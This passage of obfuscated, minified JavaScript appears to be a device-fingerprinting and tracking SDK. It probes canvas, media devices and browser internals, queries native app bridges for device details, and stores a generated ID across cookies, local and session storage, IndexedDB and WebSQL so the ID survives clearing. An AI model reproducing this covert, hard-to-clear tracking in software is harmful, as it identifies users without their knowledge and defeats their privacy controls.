oV[b('0xce')](a2,e3(a3),{'\x4f\x6e':e3(a4),'\x6d\x6f\x64\x65':a0,'\x70\x61\x64\x64\x69\x6e\x67':a1})[b('0xc7')][b('0x27')](kq);};},oY=oX(mQ,mR),oZ=oX(oW,mR),p0=oX(mQ,{'\x70\x61\x64':function(a0,a1){var a2=0x4*a1;a0['\x4c'](),a0['\x71']+=a2-(a0['\x71']%a2||a2);},'\x47\x6e':function(a0){var a1=a0['\x57'],a2=a0['\x71']-0x1;for(a2=a0['\x71']-0x1;a2>=0x0;a2--)if(a1[a2>>>0x2]>>>0x18-a2%0x4*0x8&0xff){a0['\x71']=a2+0x1;break;}}});ab();var q2=function(){var a1=dQ;try{if(!a0[b('0x93')])return!0x1;try{return a0[b('0x93')][b('0x96')](a1,b('0xd2')),a0[b('0x93')][b('0xd3')](a1),!0x0;}catch(a2){return!0x1;}}catch(a3){return!0x1;}}();!function(){var a0=[],a1='';a1+=navigator[b('0xd4')]||navigator[b('0xd5')]||navigator[b('0xd6')]?0x1:0x0;var a2=function(a0,a1){Object[b('0x26')][b('0x5b')][b('0x39')](a0,a1)&&Object[b('0x26')][b('0xd7')][b('0x39')](a0,a1);},a3=function(a0,a1){return Object[b('0xd8')](a0,a1)[b('0xd9')];},a4=function(a0,a1){return Object[b('0xd8')](a0,a1)[b('0xda')];};a0[b('0x16')](function(){var a0=b('0xdb'),a1=this;a2(a1,a0)&&a3(a1,a0)&&a4(a1,a0);}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){}),a0[b('0x16')](function(){Int8Array[b('0x26')][b('0x5d')]!==Int8Array&&a2(Int8Array[b('0x26')],b('0x5d'))&&!a3(Int8Array[b('0x26')],b('0x5d'))&&a4(Int8Array[b('0x26')],b('0x5d'));}),a0[b('0x16')](function(){}),a0[b('0x16')](function(){Uint16Array[b('0x26')][b('0x5d')]!==Uint16Array&&a2(Uint16Array[b('0x26')],b('0x5d'))&&!a3(Uint16Array[b('0x26')],b('0x5d'))&&a4(Uint16Array[b('0x26')],b('0x5d'));}),a0[b('0x16')](function(){}),a0[b('0x16')](function(){Uint32Array[b('0x26')][b('0x5d')]!==Uint32Array&&a2(Uint32Array[b('0x26')],b('0x5d'))&&!a3(Uint32Array[b('0x26')],b('0x5d'))&&a4(Uint32Array[b('0x26')],b('0x5d'));}),a0[b('0x16')](function(){}),a0[b('0x16')](function(){Uint8Array[b('0x26')][b('0x5d')]!==Uint8Array&&a2(Uint8Array[b('0x26')],b('0x5d'))&&!a3(Uint8Array[b('0x26')],b('0x5d'))&&a4(Uint8Array[b('0x26')],b('0x5d'));}),a0[b('0x16')](function(){}),a0[b('0x16')](function(){Uint8ClampedArray[b('0x26')][b('0x5d')]!==Uint8Array&&a2(Uint8ClampedArray[b('0x26')],b('0x5d'))&&!a3(Uint8ClampedArray[b('0x26')],b('0x5d'))&&a4(Uint8ClampedArray[b('0x26')],b('0x5d'));}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';});for(var a5=0x0;a5<a0[b('0x19')];a5++)try{var a6;a1+='\x30'===(a6=a0[a5]())?a6:'\x31';}catch(a7){a1+='\x30';}}();var qs={},qv=function(a0){for(var a1='';a1[b('0x19')]<a0;)a1+=Math[b('0x1d')](0x9*Math[b('0x2a')]());return a1[b('0x2b')](0x0,a0);},qw=function(a1){var a2,a3=q2?a0[b('0x93')][b('0x97')](dL):qs['\x72\x74'],a4=b('0xdc')+a1+((a2=q2?a0[b('0x93')][b('0x97')](dK):qs['\x73'])||(a2=new Date()[b('0xa')]()+''+qv(0xb),q2?a0[b('0x93')][b('0x96')](dK,a2):qs['\x73']=a2),a2+new Date()[b('0xa')]())+''+qv(0x4);return q2?a0[b('0x93')][b('0x96')](dI,a4):qs[b('0xdd')]=a4,a3&&(a4+=a3),a4;};var qD=bK(function(){var a0,a2;try{(a0=a1[b('0xde')](b('0xdf')))[b('0xe0')]=0x1,a0[b('0xe1')]=0x1,a2=a0[b('0xe2')](b('0xe3'))||a0[b('0xe2')](b('0xe4'));}catch(a3){}return{'\x63\x61\x6e\x76\x61\x73':a0,'\x69\x74':a2};});var qH=bK(function(){return Object[b('0x4d')](a0);});var qI=bK(function(){var a0=a1[b('0x20')]||a1[b('0xe5')](b('0x20'))[0x0],a2=a1[b('0xde')](b('0xe6'));return a2[b('0xe7')][b('0xe8')]=b('0xe9'),a2[b('0xe7')][b('0xea')]=b('0xeb'),a2[b('0xe7')][b('0xec')]=0x0,a2[b('0xe7')][b('0xe0')]=0x0,a2[b('0xe7')][b('0xe1')]=0x0,b('0xed')in a2&&(a2[b('0xed')]=''),a0[b('0xee')](a2),setTimeout(function(){try{a0[b('0xef')](a2),a2=null;}catch(a1){}},0xa),{'\x62\x6f\x64\x79':a0,'\x65\x74':a2};},0xa),qJ=bz(function(a0){var a1,a2,a4=((a1={})[b('0xf0')]=0x0,a1[b('0xf1')]=0x0,a1[b('0xf2')]=0x0,a1),a5=((a2={})[b('0xf3')]=0x0,a2[b('0xf4')]=0x0,a2[b('0xf5')]=0x0,a2);try{var a6,a7=null==(a6=a3[b('0xf6')])||null==(a6=a6[b('0xf7')])?void 0x0:a6[b('0x31')];a7&&b('0xf8')!==a7?a3[b('0xf6')][b('0xf7')]()[b('0xe')](function(a1){if(void 0x0!==a1){for(var a2,a3,a5=0x0;a5<a1[b('0x19')];a5++)a3=[a1[a5][b('0xf9')]],a4[a3]=a4[a3]+0x1;a0(((a2={})[b('0xf3')]=a4[b('0xf0')],a2[b('0xf4')]=a4[b('0xf1')],a2[b('0xf5')]=a4[b('0xf2')],a2));}else{var a6;a0(((a6={})[b('0xf3')]=0x0,a6[b('0xf4')]=0x0,a6[b('0xf5')]=0x0,a6));}})[b('0xf')](function(){a0(a5);}):a0(b('0xf8')===a7?{'\x64\x65\x76\x69\x63\x65\x73\x42\x6c\x6f\x63\x6b\x65\x64\x42\x79\x42\x72\x61\x76\x65':!0x0}:a5);}catch(a8){a0(a5);}}),qK=function(a0){if(!a0)return b('0xfa');var a1={};try{[b('0xfb'),b('0xfc'),b('0xfd'),b('0xfe'),b('0xff')][b('0x4e')](function(a2){a1[a2]=a0[a2][b('0x5d')][b('0x27')]()[b('0x19')];});}catch(a2){a1[b('0x100')]=b('0xfa');}try{a0[b('0xfc')][b('0x101')]('');}catch(a2){a1[b('0x101')]=a2[b('0x6f')][b('0x19')];}try{a0[b('0xfc')][b('0x102')]();}catch(a2){a1[b('0x102')]=a2[b('0x6f')][b('0x19')];}return JSON[b('0x33')](a1);},qL=Array[b('0x63')]||function(a0){return a0 instanceof Array;},qM=Object[b('0x26')][b('0x27')],qN=function(a0){if(qL(a0))return'\x61';switch(typeof a0){case b('0x103'):return'\x62';case b('0x29'):return'\x73';case b('0x69'):return'\x6e';case b('0xb'):return'\x66';case b('0x104'):return'\x73\x79';case b('0x8'):return'\x75';}switch((a1=a0,qM[b('0x39')](a1))[b('0x38')](0x8,-0x1)[b('0xa1')]()){case b('0x95'):return'\x6f';case b('0x105'):return'\x6d';case b('0x9d'):return'\x73\x65';case b('0x106'):return'\x64';case b('0x107'):return'\x72';case b('0x108'):return'\x6e\x6c';}var a1;return'\x6f\x74';},qO='\x30',qP='\x31',qQ='\x32',qR=function(){var a0=function(a0){var a1=Number(a0)[b('0x27')](0x10);return a1=b('0x109')[b('0x2b')](0x0,0x6-a1[b('0x19')])+a1;},a1=a0(new Date()[b('0xa')]()),a2=a0(Math[b('0x88')](Math[b('0x2a')]()*(Math[b('0x10a')](0x2,0x30)-0x1))),a3=''+a1+function(a0){for(var a1=0x141,a2=a0[b('0x19')],a3=0x0;a3<a2;a3++){var a4=a0[a3];/\d/[b('0x68')](a4)&&(a1=(a1<<parseInt(a4,0xa))%0x2710);}return(b('0x10b')+a1)[b('0x38')](-0x4);}(a1+(a2=a2[b('0x2b')](0x0,0x7)))+a2;return q2&&localStorage[b('0x96')](dF,a3),a3;},qS={};qS['\x6f\x74']=function(a1){var a2,a3,a4=0x0,a5=a0[b('0x10c')][b('0x10d')];return a0[b('0x10c')][b('0x10d')]=function(a0,a2,a3){a5(a0,a2,a3),0x1===++a4&&a1(a3);},a3=a2=b('0x10e'),a0[b('0x10c')][b('0x10f')](a2,b('0x110'),a3,0x0),'';};var rK={'\x75\x74':{}};rK['\x62']={'\x67\x65\x74\x42\x72\x6f\x77\x73\x65\x72\x50\x61\x72\x61\x6d':function(a1){try{try{return a1(a0[b('0x111')][b('0x112')]()),'';}catch(a2){}qS['\x6f\x74'](function(a0){return a1(b('0x95')==typeof a0?JSON[b('0x33')](a0):a0),'';});}catch(a2){return a1(''),'';}},'\x63\x74':function(){try{return a0[b('0x113')][b('0x114')]('\x71\x62',b('0x115'),'','')||'';}catch(a1){return'';}},'\x66\x74':function(){try{return a0[b('0x113')][b('0x114')]('\x71\x62',b('0x116'),'','')||'';}catch(a1){return'';}},'\x73\x74':function(){try{return a0[b('0x113')][b('0x114')](b('0x117'),b('0x118'),b('0x118'),'')||'';}catch(a1){return'';}},'\x76\x74':function(){try{try{return JSON[b('0x98')](a0[b('0x119')][b('0x11a')]())[b('0x11b')]||'';}catch(a1){}return a0[b('0x113')][b('0x114')](b('0x117'),b('0x11b'),'','')||'';}catch(a1){return'';}},'\x68\x74':function(){try{return JSON[b('0x98')](a0[b('0x119')][b('0x11a')]())[b('0x11c')]||'';}catch(a1){return'';}},'\x6c\x74':function(){try{return JSON[b('0x98')](a0[b('0x119')][b('0x11a')]())[b('0x11d')]||'';}catch(a1){return'';}},'\x64\x74':function(){try{return JSON[b('0x98')](a0[b('0x119')][b('0x11a')]())['\x69\x70']||'';}catch(a1){return'';}},'\x79\x74':function(){try{return a0[b('0x11e')][b('0x11f')]()||'';}catch(a1){return'';}},'\x77\x74':function(){try{return JSON[b('0x98')](a0[b('0x111')][b('0x112')]())[b('0x120')]||'';}catch(a1){return'';}},'\x5f\x74':function(){try{return a0[b('0x121')][b('0x11a')](b('0x122'))||'';}catch(a1){return'';}},'\x62\x74':function(){try{var a1='\x6f'[b('0x82')]('\x61\x69','\x64');return a0[b('0x121')][b('0x11a')](a1)||'';}catch(a2){return'';}},'\x67\x65\x74\x44\x61\x74\x61':function(a0){var a1=this;this[b('0x112')](function(a2){rK['\x75\x74'][0x1d1]=a2||'',rK['\x75\x74'][0x1d2]=a1['\x63\x74'](),rK['\x75\x74'][0x1d3]=a1['\x66\x74'](),rK['\x75\x74'][0x1d4]=a1['\x73\x74'](),rK['\x75\x74'][0x1d5]=a1['\x76\x74'](),rK['\x75\x74'][0x1d6]=a1['\x68\x74'](),rK['\x75\x74'][0x1d7]=a1['\x6c\x74'](),rK['\x75\x74'][0x1d8]=a1['\x64\x74'](),rK['\x75\x74'][0x1d9]=a1['\x79\x74'](),rK['\x75\x74'][0x1da]=a1['\x77\x74'](),rK['\x75\x74'][0x1db]=a1['\x5f\x74'](),rK['\x75\x74'][0x1dc]=a1['\x62\x74'](),a0(rK['\x75\x74']);});}};var s5=function(){return new a0[(b('0x123'))](b('0x124'),'\x69')[b('0x68')](a3[b('0x71')]);},s6=0x0,s7=function(a1,a2,a3,a4){return void 0x0===a3&&(a3=''),void 0x0===a4&&(a4=!0x0),a3=a3||function(a0){return void 0x0===a0&&(a0='\x63\x62'),s6++,''+a0+ab()+'\x5f'+s6;}(a1),a0[a3]=function(){a4&&a3&&delete a0[a3];for(var a1=arguments[b('0x19')],a5=new Array(a1),a6=0x0;a6<a1;a6++)a5[a6]=arguments[a6];return a2[b('0x28')](a0,[][b('0x38')][b('0x39')](a5,0x0));},a3;},s8=function(a0,a1,a2){return void 0x0===a2&&(a2=''),s7(a0,a1,a2,!0x0);},s9=function(a0,a1){void 0x0===a0&&(a0={}),void 0x0===a1&&(a1=!0x0);var a2,a3,a4=[];for(var a5 in a0)if(a0[b('0x5b')](a5)){var a6=a1?(a2=a0[a5],a3=void 0x0,a3='',b('0x95')==typeof a2&&(a2=JSON[b('0x33')](a2)),(b3(a2)||b('0x69')==typeof a2||b('0x103')==typeof a2)&&(a3=encodeURIComponent(a2)),a3):a0[a5];a4[b('0x16')](a5+'\x3d'+a6);}return a4[b('0x7f')]('\x26');},sb=function(){function a2(){var a1=a3[b('0x71')];this['\x67\x74']=/(ArkWeb)/i[b('0x68')](a1),this['\x53\x74']=/(Android)/i[b('0x68')](a1),this[b('0x125')]=/(iPhone|iPod|iPad)/[b('0x68')](a1);var a2=new a0[(b('0x123'))](b('0x126'),'\x69');this['\x41\x74']=a2[b('0x68')](a1);var a4=new a0[(b('0x123'))](b('0x127'),'\x69');this['\x6b\x74']=a4[b('0x68')](a1),this[b('0x128')]=this['\x66\x74'](),this['\x45\x74']={'\x4f\x74':this['\x54\x74'][b('0xc')]&&this['\x54\x74'][b('0xc')](this)},this['\x49\x74']={'\x4f\x74':this['\x4e\x74'][b('0xc')]&&this['\x4e\x74'][b('0xc')](this)},this['\x42\x74']={'\x44\x74':this['\x44\x74'][b('0xc')]&&this['\x44\x74'][b('0xc')](this),'\x78\x74':this['\x78\x74'][b('0xc')]&&this['\x78\x74'][b('0xc')](this)},this['\x4d\x74']=0x0;}var a4=a2[b('0x26')];return a4[b('0x63')]=function(a0){return Array[b('0x63')](a0)||a0 instanceof Array;},a4['\x52\x74']=function(a0){return b('0xb')==typeof a0;},a4['\x55\x74']=function(a1,a2,a3){var a4={'\x6f\x62\x6a':a1,'\x66\x75\x6e\x63':a2,'\x61\x72\x67\x73':a3||[]};try{return a0[b('0x129')](b('0x12a')+JSON[b('0x33')](a4));}catch(a5){return{'\x65\x72\x72\x6f\x72':0xc9,'\x72\x65\x73\x75\x6c\x74':''};}},a4['\x43\x74']=function(){return this['\x4d\x74']++,+new Date()+'\x5f'+this['\x4d\x74'];},a4['\x54\x74']=function(a1,a2,a3){if(a3&&!this[b('0x63')](a3)&&(a3=Array[b('0x26')][b('0x38')][b('0x39')]([a1,a2,a3],0x0)[b('0x38')](0x2)),a0[a1]&&a0[a1][a2])return{'\x65\x72\x72\x6f\x72':0x0,'\x72\x65\x73\x75\x6c\x74':a0[a1][a2][b('0x28')](a0[a1],a3),'\x50\x74':'\x6a\x73'};var a4=this['\x66\x74']();if(this['\x4a\x74'](a4,4.8)>=0x0){var a5=this['\x55\x74'](a1,a2,a3);return(a5=a5?JSON[b('0x98')](a5):{})['\x50\x74']=b('0xfd'),a5;}if(b('0x12b')===a4||b('0x12c')===a4){var a6=this['\x55\x74'](a1,a2,a3);return{'\x65\x72\x72\x6f\x72':0x0,'\x72\x65\x73\x75\x6c\x74':(null==a6?void 0x0:a6[b('0x12d')])||'','\x50\x74':b('0x12e')};}return{'\x65\x72\x72\x6f\x72':0xc8,'\x72\x65\x73\x75\x6c\x74':''};},a4['\x7a\x74']=function(a0,a1,a2){var a3=b('0x12f'),a4={};return this['\x52\x74'](a1)?(a2=a1,a4={}):a4=a1,this['\x67\x74']?function(a0,a1,a2,a3,a4){return void 0x0===a2&&(a2={}),void 0x0===a4&&(a4='\x63\x62'),a2[b('0x130')]||(a2[b('0x130')]={}),a2[b('0x130')][b('0x131')]=s8(a4,a3),a0+b('0x132')+a1+'\x3f'+s9(a2);}(b('0x133'),a0,a4,a2,a3):function(a0,a1,a2,a3,a4){return void 0x0===a2&&(a2={}),void 0x0===a4&&(a4='\x63\x62'),b1(a3)?a2[b('0x131')]=s8(a4,a3):a3&&(a2[b('0x131')]=a3),a0+b('0x132')+a1+'\x3f'+s9(a2,!0x1);}(b('0x133'),a0,a4,a2,a3);},a4['\x4e\x74']=function(a0,a1,a2){var a3=this['\x7a\x74'](a0,a1,a2);this['\x46\x74'](a3);},a4['\x44\x74']=function(a0,a1,a2){if(a0){var a3=this['\x7a\x74'](a0,a1,a2);this['\x53\x74']&&this['\x6b\x74']?this['\x57\x74'](a3):this['\x41\x74']&&(this['\x53\x74']&&this['\x4a\x74'](this[b('0x128')],b('0x134'))>=0x0?this['\x57\x74'](a3):this['\x46\x74'](a3));}},a4['\x78\x74']=function(a0,a1,a2){var a3=this['\x7a\x74'](a0,a1,a2);this['\x53\x74']?this['\x57\x74'](a3):this['\x46\x74'](a3);},a4['\x57\x74']=function(a1){a0[b('0x135')]&&a0[b('0x135')][b('0x136')]?a0[b('0x135')][b('0x136')](a1):a0[b('0x129')](b('0x12a')+JSON[b('0x33')]({'\x6f\x62\x6a':b('0x135'),'\x66\x75\x6e\x63':b('0x136'),'\x61\x72\x67\x73':[a1]}));},a4['\x46\x74']=function(a0){var a2=a1[b('0xde')](b('0xe6'));a2[b('0xe7')][b('0x137')]=b('0x138'),a2[b('0x139')]=a0;var a3=a1[b('0x20')]||a1[b('0xe5')](b('0x20'))[0x0];a3[b('0xee')](a2),setTimeout(function(){a3[b('0xef')](a2),a2=null;},0x0);},a4['\x4a\x74']=function(a0,a1){a1+='';for(var a2=(a0+='')[b('0x9c')]('\x2e'),a3=a1[b('0x9c')]('\x2e'),a4=0x0,a5=a8[b('0x84')](a2[b('0x19')],a3[b('0x19')]);a4<a5;a4++){if(a2[a4]&&!a3[a4]&&parseInt(a2[a4],0xa)>0x0||parseInt(a2[a4],0xa)>parseInt(a3[a4],0xa))return 0x1;if(a3[a4]&&!a2[a4]&&parseInt(a3[a4],0xa)>0x0||parseInt(a2[a4],0xa)<parseInt(a3[a4],0xa))return-0x1;}return 0x0;},a4['\x66\x74']=function(){var a1=0x0;if(a0[b('0x13a')])a1=a0[b('0x13a')];else{var a2=a3[b('0x71')],a4=/([\d+.]+)_(?:diordna|enohpi)_/[b('0xa9')](a2),a5=new a0[(b('0x123'))](b('0x13b'),'\x69')[b('0xa9')](a2);a4?a1=(a4=a4[0x1][b('0x9c')]('\x2e'))[b('0x13c')]()[b('0x7f')]('\x2e'):a5&&(a1=a5[0x1]);}return a1;},a4['\x71\x74']=function(){if(this['\x67\x74'])return{'\x72\x65\x73\x75\x6c\x74':''};if(this[b('0x125')]){var a2=new a0[(b('0x123'))](b('0x13d')),a4=a3[b('0x71')][b('0x35')](a2);return{'\x72\x65\x73\x75\x6c\x74':a4?a4[0x1]:''};}if(this['\x4a\x74'](this[b('0x128')],b('0x13e'))>=0x0)return this['\x45\x74']['\x4f\x74'](b('0x13f'),b('0x140'),[]);var a5=new a0[(b('0x123'))](b('0x141')),a6=a1[b('0x34')][b('0x35')](a5);return{'\x72\x65\x73\x75\x6c\x74':a6?a6[0x1]:''};},a2;}(),sd=new sb(),sf=0x1;function tO(a1){var a2=navigator[b('0x71')],a3=/(android)/i[b('0x68')](a2);/(iPhone|iPod|iPad)/[b('0x68')](a2)?function(a1){var a2,a3,a4,a5=null==a0||null==(a2=a0[b('0x142')])||null==(a2=a2[b('0x143')])?void 0x0:a2[b('0x144')],a6={},a7=b('0x145'),a8=b('0x146')+sf++ +'\x5f'+new Date()[b('0xa')]();if(a1){var a9=a0[b('0x15')](function(){a1&&a1[b('0x28')](a0,[b('0x147')]),delete a0[a8];},0x3e8);a0[a8]=function(a2){a0[b('0x148')](a9);try{a1(a2&&JSON[b('0x98')](a2));}catch(a3){console[b('0x149')](b('0x14a'),a3);}};}var ab=((a3={})[b('0x14b')]=a7,a3[b('0x14c')]=a6,a3[b('0x14d')]=a6,a3[b('0x14e')]=a0[a8],a3),ad=((a4={})[b('0x14b')]=a7,a4[b('0x14c')]=a6,a4[b('0x14d')]=a6,a4[b('0x14e')]=a8,a4);if(a5)try{setTimeout(function(){a0[b('0x142')][b('0x143')][b('0x144')][b('0x14f')](ad);});}catch(af){console[b('0x149')](b('0x150'),af);}else try{setTimeout(function(){a0[b('0x144')]&&a0[b('0x144')](ab);});}catch(af){console[b('0x149')](b('0x151'),af);}}(a1):a3&&function(a1){var a2,a3={},a4=b('0x145'),a5=((a2={})[b('0x152')]=b('0x153'),a2[b('0x154')]=a4,a2[b('0x155')]=a3,a2);try{setTimeout(function(){var a2=a0[b('0x129')](JSON[b('0x33')](a5));a2&&''!==a2&&a1&&a1(JSON[b('0x98')](a2));});}catch(a6){console[b('0x149')](b('0x156'),a6);}}(a1);}function uh(a1){var a2=function(a1,a2,a3){var a4=b('0x157')+ +new Date();a0[a4]=function(){for(var a1=arguments[b('0x19')],a2=new Array(a1),a5=0x0;a5<a1;a5++)a2[a5]=arguments[a5];a3&&a3[b('0x28')](a0,a2),delete a0[a4];};var a5=b('0x158')+a1+b('0x159')+encodeURIComponent(JSON[b('0x33')](a2||{}));a3&&(a5+=b('0x15a')+a4);return a5;}(b('0x145'),{},a1);sd['\x46\x74'](a2);}var uy=0x1;function uz(a1){var a2=b('0x157')+uy++ +'\x5f'+ +new Date(),a3=a0[b('0x15')](function(){a1&&a1[b('0x28')](a0,[b('0x147')]),delete a0[a2];},0x3e8);a0[a2]=function(){a0[b('0x148')](a3);for(var a4=arguments[b('0x19')],a5=new Array(a4),a6=0x0;a6<a4;a6++)a5[a6]=arguments[a6];a1&&a1[b('0x28')](a0,a5),delete a0[a2];};var a4=b('0x15b')+encodeURIComponent(a2);sd['\x46\x74'](a4);}var uH=a0[b('0x15c')]||{},uI=[],uJ=uH[b('0xa9')]||function(){for(var a0=arguments[b('0x19')],a1=new Array(a0),a2=0x0;a2<a0;a2++)a1[a2]=arguments[a2];uI[b('0x16')](a1);};function uN(a1){a0[b('0x15c')]?function(a1){uJ(a1,function(a2){a1[b('0x28')](a0,[b('0x15d')]);},b('0x15e'),b('0x15f'),[]);}(a1):uz(a1);}function uR(a1){a0[b('0x15c')]?function(a1){uJ(a1,function(a2){a1[b('0x28')](a0,['']);},b('0x15e'),b('0x160'),[]);}(a1):uz(function(a0){var a2=JSON[b('0x98')](a0)[b('0x161')];a1(a2);});}null==document[b('0x21')]||document[b('0x21')](b('0x162'),function(){if(uJ=uH[b('0xa9')]||uJ,uH[b('0xa9')])for(var a0=0x0;a0<uI[b('0x19')];a0++)uH[b('0xa9')][b('0x28')](uH,uI[a0]);uI=undefined;},!0x1);var uY={},uZ=0x1,v0=a0[b('0x163')]||(a0[b('0x163')]={}),v1=v0[b('0x164')];function v2(a0,a1){if(uY){var a2=b('0x165')+uZ++ +'\x5f'+new Date()[b('0xa')]();uY[a2]=a1,a0[b('0x166')]=a2;}var a3=function(a0){var a1=b('0x167');if(a0){var a2,a3,a4;a0[b('0x166')]?(a2=a0[b('0x166')],a3=a0[b('0x168')],a4=a0[b('0x130')]):a0[b('0x169')]&&(a2=a0[b('0x169')],a3=a0[b('0x168')],a4=a0[b('0x16a')]),a4=function(a0){if(a0&&b('0x95')==typeof a0)return JSON[b('0x33')](a0);return a0||'';}(a4),a1+=a0[b('0x16b')]+'\x2f'+a2+'\x2f'+a3+b('0x16c')+encodeURIComponent(a4);}return a1;}(a0);sd['\x46\x74'](a3);}function vg(a1){var a2=/(Android);?[\s/]+([\d.]+)?/[b('0x68')](navigator[b('0x71')]),a3=b('0x16d')+ +new Date(),a4=b('0x16e')+encodeURIComponent(a3);a0[a3]=function(){for(var a2=arguments[b('0x19')],a3=new Array(a2),a4=0x0;a4<a2;a4++)a3[a4]=arguments[a4];return a1[b('0x28')](a0,[][b('0x38')][b('0x39')](a3,0x0));},a2?function(a1,a2,a3){if(a0[a1]&&a0[a1][a2])return a0[a1][a2][b('0x28')](a0[a1],a3);(function(a1,a2,a3){for(var a4,a5=df(a3);!(a4=a5())[b('0x2e')];){b('0x29')!=typeof a4[b('0xb7')]&&console[b('0x6b')](b('0x16f'));}a0[b('0x129')](b('0x12a')+JSON[b('0x33')]({'\x6f\x62\x6a':a1,'\x66\x75\x6e\x63':a2,'\x61\x72\x67\x73':a3}));}(a1,a2,a3));}(b('0x135'),b('0x136'),[a4]):sd['\x46\x74'](a4);}function vC(a0){for(var a1='',a2=0x0;a2<a0[b('0x19')];a2++){var a3=a0[b('0x80')](a2),a4=a2%0x20;a1+=a3<=0x7a&&a3>=0x29?a3+a4>0x7a?String[b('0x57')](0x28+a3-0x7a+a4):String[b('0x57')](a3+a4):String[b('0x57')](a0[b('0x80')](a2));}return a1;}function vI(a1){var a2,a3=a1[b('0x31')],a4=a1[b('0xb7')],a5=a1['\x4c\x74'];if(a2=a0[b('0x170')]||a0[b('0x171')]||a0[b('0x172')]||a0[b('0x173')],a0[b('0x174')]&&(a0[b('0x174')]=a0[b('0x174')]||a0[b('0x175')]||a0[b('0x176')]),a0[b('0x177')]&&(a0[b('0x177')]=a0[b('0x177')]||a0[b('0x178')]||a0[b('0x179')]),a2)try{!function(a0){var a1=a0[b('0x170')],a2=a0[b('0x31')],a3=a0[b('0xb7')],a4=a0['\x4c\x74'],a5=0x1,a6=a1[b('0x44')](dG,a5);a6[b('0x48')]=function(){},a6[b('0x17a')]=function(a0){try{var a1=a0[b('0x17b')][b('0x12d')];a1[b('0x17c')](dE,{'\x6b\x65\x79\x50\x61\x74\x68':b('0x31')})[b('0x17d')][b('0x17e')]=function(){a1[b('0x17d')](dE,b('0x17f'))[b('0x180')](dE)[b('0x181')]({'\x6e\x61\x6d\x65':a2,'\x76\x61\x6c\x75\x65':a3});};}catch(a4){}},a6[b('0x182')]=a3?function(a0){var a1=a0[b('0x17b')][b('0x12d')];if(!a1[b('0x183')][b('0x184')](dE))try{a1[b('0x17c')](dE,{'\x6b\x65\x79\x50\x61\x74\x68':b('0x31')});}catch(a5){return;}var a4=a1[b('0x17d')](dE,b('0x17f'))[b('0x180')](dE);a4[b('0xbf')](a2)[b('0x182')]=function(a0){var a1=a0[b('0x17b')][b('0x12d')];if(a1){a1[b('0xb7')]=a3;var a5=a4[b('0x185')](a1);a5[b('0x48')]=function(){},a5[b('0x182')]=function(){};}else a4[b('0x181')]({'\x6e\x61\x6d\x65':a2,'\x76\x61\x6c\x75\x65':a3});},a1[b('0x186')]();}:function(a0){var a1=a0[b('0x17b')][b('0x12d')];if(!a1[b('0x183')][b('0x184')](dE))try{a1[b('0x17c')](dE,{'\x6b\x65\x79\x50\x61\x74\x68':b('0x31')});}catch(a5){return void a4('');}var a3=a1[b('0x17d')](dE,b('0x17f'))[b('0x180')](dE)[b('0xbf')](a2);a3[b('0x182')]=function(a0){var a1=a0[b('0x17b')][b('0x12d')];a4(a1);},a3[b('0x48')]=function(){a4('');},a1[b('0x186')]();};}({'\x69\x6e\x64\x65\x78\x65\x64\x44\x42':a2,'\x6e\x61\x6d\x65':a3,'\x76\x61\x6c\x75\x65':a4,'\x4c\x74':a5});}catch(a6){a5&&a5('');}}function wd(a1){var a2=a1['\x24\x74'],a3=a1[b('0xb7')],a4=a1['\x5a\x74'];if(a0[b('0x187')])try{!function(a0){var a1=a0['\x24\x74'],a2=a0[b('0xb7')],a3=a0['\x5a\x74'];openDatabase(dH,b('0x188'),b('0x189'),0x100000)[b('0x17d')](function(a0){a0[b('0x18a')](b('0x18b')),b('0xbf')===a1?a0[b('0x18a')](b('0x18c'),[],function(a0,a1){a1[b('0x18d')][b('0x19')]?a3(a1[b('0x18d')][0x0]?a1[b('0x18d')][0x0]['\x47\x74']:a1[b('0x18d')]):(a3(''),a0[b('0x18a')](b('0x18e'),[0x1,'']));},function(){a3('');}):b('0x185')===a1&&a0[b('0x18a')](b('0x18f'),[a2,0x1]);},function(){a3&&a3('');});}({'\x24\x74':a2,'\x76\x61\x6c\x75\x65':a3,'\x5a\x74':a4});}catch(a5){a4&&a4('');}else a4&&a4('');}v0[b('0x164')]=function(a0){v1&&v1(a0);var a1=JSON[b('0x98')](a0);uY[a1[b('0x169')]]&&uY[a1[b('0x169')]](a1[b('0x16a')]);};var wz=[b('0x190'),b('0x191'),b('0x192'),b('0x193'),b('0x194'),b('0x195')];function wA(a0){var a1=function(a0){for(var a1=wz[b('0x19')],a2='',a3=0x0;a3<a1;a3++){if(wR(a0,wz[a3])&&'\x2e'===a0[a0[b('0x19')]-wz[a3][b('0x19')]-0x1]){a2=wz[a3];break;}}return a2;}(a0);if(a1){var a2=a0[b('0x19')]-a1[b('0x19')];return wL(a0[b('0x38')](0x0,a2))+a1;}if(!wI(a0))return wL(a0);}function wI(a0){var a1=a0[b('0x9c')]('\x2e')[b('0x7f')]('');return/^\d+$/[b('0x68')](a1);}function wL(a0){for(var a1=a0[b('0x19')],a2=[],a3=0x0;a3<a1;a3++)'\x2e'===a0[a3]&&a2[b('0x16')](a3);if(a2[b('0x19')]>0x1){var a4=a2[a2[b('0x19')]-0x2];return a0[b('0x38')](a4+0x1,a1);}}function wR(a0,a1){return a0[b('0x196')](a1)===a0[b('0x19')]-a1[b('0x19')];}var wU,wV='';function wW(a1){var a2=q2?localStorage[b('0x97')](a1):'',a3=q2?sessionStorage[b('0x97')](a1):'',a4=bT(a1),a5=function(a1){var a2=a0[b('0x31')],a3=new RegExp('\x5e'+a1+'\x3d'),a4='';return a2&&a3[b('0x68')](a2)&&(a4=a2[b('0x9c')](a1+'\x3d')[0x1]),a4;}(a1);return{'\x48\x74':a2,'\x56\x74':a3,'\x58\x74':a4,'\x59\x74':a5};}function x6(a1){var a2,a3=a1['\x47\x74'],a4=a1[b('0x31')];q2&&localStorage[b('0x96')](a4,a3),q2&&sessionStorage[b('0x96')](a4,a3);var 